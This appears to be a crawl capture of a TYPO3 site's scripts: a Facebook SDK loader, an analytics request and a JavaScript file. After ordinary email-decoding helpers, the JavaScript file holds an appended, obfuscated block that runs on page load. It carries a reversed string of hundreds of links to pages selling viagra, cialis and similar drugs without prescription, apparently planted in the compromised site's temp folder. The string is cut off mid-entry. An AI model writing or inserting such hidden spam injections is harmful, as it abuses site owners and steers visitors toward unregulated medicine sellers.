window.fbAsyncInit=function(){FB.init({appId:'205166516233015',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.async=true;e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';document.getElementById('fb-root').appendChild(e);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1162423385&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castelpietra.info%2Fsale%2Fsala%2Fsaletta-tirolo.html&ul=en-us%40posix&dt=sale%C2%A0-%C2%A0Castelpietra&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=251026769&gjid=676943559&cid=3625760.1768654976&tid=UA-44507854-1&_gid=1776085216.1768654976&_r=1&_slc=1&gtm=45He61e1h1n71P5HC3Mv6636389za200zd6636389&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~116491844~116988315~117041587&z=1573198888
body_size: -452
content:
2,cG-PFD7E74X1X

--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008
body_size: 6329
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}



document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<enil no otsiuqca lifanedlis>"/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv atidnev>"php.elanigiro-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp eratsiuqca>"php.enil-no-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev argamak>"php.enilno-atidnev-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedlis>"php.attecir-aznes-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 silaic eilgitsap>"php.gm-02-silaic-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ocireneg artivel>"php.anailati-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod ygilirp>"php.olrarpmoc-evod-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni evitca repus argaiv>"php.aicamraf-ni-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elinimmef argaiv>"php.ozzerp-elinimmef-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ozzerp argaiv>"php.ailati-aicamraf-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak led ozzerp>"php.argamak-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no silaic>"php.attecir-aznes-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro artivel otsiuqca>"php.enil-no-elanigiro-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno aicamraf argamak>"php.enilno-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc òup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis ailati enilno argaiv>"php.orucis-ailati-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg argaiv>"php.ailati-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ygilirp eratsiuqca>"php.anitexopad-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ocireneg lifaladat>"php.aidni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno leg argamak>"php.enilno-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf argamak>"php.ailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv atidnev>"php.attecir-aznes-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic eratsiuqca evod>"php.orucis-enilno-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ennod rep argaiv>"php.ailati-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enilno silaic>"php.irucis-itis-enilno-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv atsoc otnauq>"php.aicamraf-ni-ocireneg-argaiv-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic led otsoc>"php.silaic-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arutarud enoizere rep icamraf>"php.arutarud-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tnecsevreffe gm 001 argamak>"php.tnecsevreffe-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc ocireneg lifanedlis>"php.aicamraf-ni-otsoc-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg artivel>"php.attecir-aznes-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp anitexopad>"php.aicamraf-ni-ozzerp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv li eratsiuqca oup is>"php.attecir-aznes-argaiv-li-eratsiuqca-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic otsoc>"php.aicamraf-ni-ocireneg-silaic-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro reyab artivel>"php.elanigiro-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis argamak>"php.orucis-otis-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati gm001 yllej laro argamak>"php.ailati-gm001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg tfos argaiv>"php.ocireneg-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atsiuqca>"php.enilno-elanigiro-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv noc otnussa ygilirp>"php.argaiv-noc-otnussa-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno otsoc artivel>"php.enilno-otsoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam ocireneg lifanedlis>"php.elibacitsam-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg elaugnilbus argaiv>"php.ocireneg-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li eratsiuqca emoc>"php.argamak-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp argamak>"php.eroilgim-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ygilirp>"php.orucis-enilno-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ocamraf lifaladat>"php.ocireneg-ocamraf-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg artivel>"php.ailati-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno lifanedrav>"php.enilno-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos etartic lifanedlis>"php.sbat-tfos-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod argaiv>"php.olrarpmoc-evod-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim a argaiv erarpmoc evod>"php.onalim-a-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim leg argamak>"php.ozzerp-roilgim-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enitsub gm 001 argamak>"php.enitsub-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro ygilirp eratsiuqca>"php.enilno-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes argaiv>"php.aicamraf-ni-acidem-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elittere enoiznufsid anitexopad>"php.elittere-enoiznufsid-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv eratsiuqca evod>"php.orucis-enilno-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifanedrav>"php.otsoc-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel enilno aicamraf>"php.ocireneg-artivel-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni argamak repus>"php.aidni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ycamrahp pot enil no argamak eratsiuqca>"php.ycamrahp-pot-enil-no-argamak-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak eratsiuqca evod>"php.enilno-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv led otsoc>"php.aicamraf-ni-ocireneg-argaiv-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg argamak atreffo>"php.leg-argamak-atreffo/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ennod rep argaiv>"php.enilno-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaiciffu otsoc argaiv>"php.elaiciffu-otsoc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp elanigiro argaiv>"php.aicamraf-ni-ozzerp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev argaiv>"php.ailati-enilno-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes silaic>"php.aicamraf-ni-acidem-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni lanoisseforp argaiv>"php.aicamraf-ni-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbacitsam argaiv>"php.elbacitsam-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp li erarpmoc ossop evod>"php.ygilirp-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab uip ozzerp ocireneg silaic>"php.ossab-uip-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecocerp enoizalucaie anitexopad>"php.ecocerp-enoizalucaie-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp ecocerp inoizalucaie ocamraf>"php.ygilirp-ecocerp-inoizalucaie-ocamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no otsiuqca artivel>"php.ailati-enil-no-otsiuqca-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis li atsoc otnauq>"php.ocireneg-lifanedlis-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep erucis enilno eicamraf>"php.silaic-rep-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp erarpmoc>"php.enil-no-elanigiro-ygilirp-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg lifanedlis>"php.aicamraf-ni-ozzerp-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic erarpmoc evod>"php.elanigiro-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argevol>"php.gm001-argevol/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni gm 02 artivel led otsoc>"php.aicamraf-ni-gm-02-artivel-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ni ozzerp artivel>"php.ailati-aicamraf-ni-ozzerp-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel led ozzerp>"php.aicamraf-ni-artivel-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp lifaladat>"php.eroilgim-ozzerp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ulb alollip>"php.attecir-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg silaic eratsiuqca>"php.ailati-enilno-ocireneg-silaic-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod rep asor argaiv>"php.ennod-rep-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni artivel erarpmoc evod>"php.ailati-ni-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elollip gm 001 argamak>"php.elollip-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni leg argamak>"php.ailati-ni-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno ocireneg silaic>"php.ozzerp-roilgim-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev gm 02 artivel>"php.enilno-atidnev-gm-02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro argaiv>"php.enilno-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<izzerp e oiggasod silaic>"php.izzerp-e-oiggasod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ocireneg argaiv>"php.aicamraf-ni-attecir-aznes-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atsoc otnauq ulb alollip>"php.atsoc-otnauq-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni silaic li erarpmoc oup is>"php.attecir-aznes-aicamraf-ni-silaic-li-erarpmoc-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak eratsiuqca evod>"php.ailati-ni-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep irucis itis>"php.ocireneg-silaic-eratsiuqca-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 xs silacpa silaic>"php.gm-02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak erarpmoc emoc>"php.argamak-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni attecir aznes silaic>"php.ailati-ni-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp rezifp argaiv>"php.ozzerp-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip al erarpmoc evod>"php.ulb-alollip-al-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifaladat>"php.otsoc-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim yllej laro argamak>"php.ozzerp-roilgim-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati evitca repus silaic>"php.ailati-evitca-repus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp reyab artivel>"php.aicamraf-ni-ozzerp-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amor attecir aznes argaiv>"php.amor-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e ygilirp eremussa>"php.emeisni-argaiv-e-ygilirp-eremussa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enitsub yllej laro argamak>"php.adipar-angesnoc-enitsub-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg argaiv eratsiuqca>"php.attecir-aznes-ocireneg-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg argaiv>"php.orucis-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel atsiuqca>"php.artivel-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ùip ozzerp ygilirp>"php.ossab-ip-ozzerp-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes silaic otsiuqca>"php.aicamraf-ni-attecir-aznes-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg gm 05 argaiv>"php.enil-no-ocireneg-gm-05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos argamak>"php.sbat-tfos-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enilno 001 argamak>"php.adipar-angesnoc-enilno-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecolev angesnoc ailati enilno ocireneg silaic>"php.ecolev-angesnoc-ailati-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li eratsiuqca emoc>"php.silaic-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno yllej laro silacpa>"php.enilno-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv eratsiuqca emoc>"php.enilno-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic enilno aicamraf>"php.elanigiro-silaic-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamak>"php.gm-001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic arpmoc>"php.ocireneg-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp silaic>"php.ocilbbup-la-ozzerp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocamraf ygilirp anitexopad>"php.ocamraf-ygilirp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep enilno aicamraf eroilgim>"php.silaic-rep-enilno-aicamraf-eroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod lifanedrav>"php.erarpmoc-evod-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm01 silaic>"php.gm01-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg ygilirp>"php.ozzerp-roilgim-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni asor argaiv>"php.aicamraf-ni-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm05 argaiv>"php.gm05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp anitexopad ygilirp>"php.ozzerp-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg artivel>"php.aicamraf-ni-ozzerp-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv erarpmoc>"php.orucis-enilno-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic ovoun>"php.silaic-ovoun/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel eratsiuqca evod>"php.enilno-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp argaiv>"php.ocilbbup-la-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li erarpmoc ossop evod>"php.argaiv-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg argaiv>"php.ailati-ni-aicamraf-ni-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil silaic>"php.ozzerp-yllil-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc gm 001 argamak>"php.ozzerp-esserpmoc-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes o noc ygilirp>"php.attecir-aznes-o-noc-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes olrarpmoc evod silaic>"php.attecir-aznes-olrarpmoc-evod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad noc argaiv>"php.anitexopad-noc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lifanedrav eratsiuqca evod>"php.lifanedrav-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg 